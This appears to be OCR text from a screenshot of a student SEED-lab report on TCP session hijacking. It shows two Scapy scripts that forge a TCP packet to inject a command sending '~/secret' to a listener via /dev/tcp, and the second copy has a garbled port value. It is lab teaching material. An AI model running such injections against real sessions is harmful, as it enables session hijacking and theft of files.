 lab4-report.docx (受保护的视图) - Word
XP Z
XZ
文件 开始 插入 设计 布局 引用 邮件 审阅 视图 帮助 Acrobat 百度网盘 操作说明搜索 共享
受保护的视图 请注意 - 来自 Internet 的文件可能包含病毒。除非需要编辑，否则保持在受保护视图中比较安全。 启用编辑(E)
[Stream index: 0]
伪造报文
#!/usr/bin/python
from scapy.all import *
ip = IP(src="10.0.2.6", dst="10.0.2.4")
tcp = TCP(sport=46300, dport=23, flags="A", seq=78279433, ack=3839892842)
data = "\r cat ~/secret > /dev/tcp/10.0.2.5/9090\r"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)
~
~
SEED [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Terminal En 10:54 PM
#!/usr/bin/python
from scapy.all import *
ip=IP(src="10.0.2.15",dst="10.0.2.2")
tcp=TCP(sport=73425,dport=53,flags="A",seq=78279433,a
ck=3839892844)
data="\r cat ~/secret >/dev/tcp/10.0.2.14/9090\r"
pkt=ip/tcp/data
ls(pkt)
send(pkt,verbose=0)
~
~
~
~
第 3 页，共 4 页 164 个字 100%
英 拼 10:54